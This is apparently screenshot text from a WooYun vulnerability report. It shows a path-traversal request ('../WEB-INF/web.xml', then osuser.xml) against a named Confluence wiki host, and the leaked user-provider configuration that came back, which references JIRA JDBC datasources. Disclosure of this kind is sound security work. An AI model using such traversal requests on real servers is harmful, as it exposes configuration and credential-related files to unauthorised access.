 INT SQL XSS Encryption Encoding Other
Load URL http://wiki.ops.cntv.cn/s/zh_CN/3145/3/1.0/_/images/../WEB-INF/web.xml?
Split URL
Execute
Enable Post data Enable Referrer
http://wiki.ops.c...sses/osuser.xml? +
<provider class="bucket.user.providers.CachingCredentialsProvider">
<property name="chain.classname">com.atlassian.confluence.user.providers.jira.JiraJdbcCredentialsProvider</property>
<property name="chain.datasource">java:comp/env/jdbc/JiraDS</property>
</provider>
<provider class="bucket.user.providers.CachingAccessProvider">
<property name="chain.classname">com.atlassian.confluence.user.providers.jira.JiraJdbcAccessProvider</property>
<property name="chain.datasource">java:comp/env/jdbc/JiraDS</property>
</provider>
<provider class="bucket.user.providers.CachingProfileProvider">
<property name="chain.classname">com.atlassian.confluence.user.providers.jira.JiraJdbcProfileProvider</property>
<property name="chain.datasource">java:comp/env/jdbc/JiraDS</property>
<property name="chain.configuration.provider.class">bucket.user.BucketHibernateConfigProvider</property>
</provider>
-->
− <provider class="bucket.user.providers.CachingCredentialsProvider">
− <property name="chain.classname">
com.opensymphony.user.provider.hibernate.HibernateCredentialsProvider
</property>
<property name="chain.configuration.provider.class">bucket.user.BucketHibernateConfigProvider</property>
</provider>
− <provider class="bucket.user.providers.CachingAccessProvider">
− <property name="chain.classname">
com.opensymphony.user.provider.hibernate.HibernateAccessProvider
</property>
<property name="chain.configuration.provider.class">bucket.user.BucketHibernateConfigProvider</property>
</provider>
− <provider class="bucket.user.providers.CachingProfileProvider">
− <property name="chain.classname">
com.opensymphony.user.provider.hibernate.HibernateProfileProvider
</property>
<property name="chain.configuration.provider.class">bucket.user.BucketHibernateConfigProvider</property>
</provider>
− <!--
<provider class="com.opensymphony.user.provider.memory.MemoryCredentialsProvider" />
<provider class="com.opensymphony.user.provider.memory.MemoryAccessProvider" />
<provider class="com.opensymphony.user.provider.memory.MemoryProfileProvider" />
-->
</opensymphony-user>
www.wooyun.org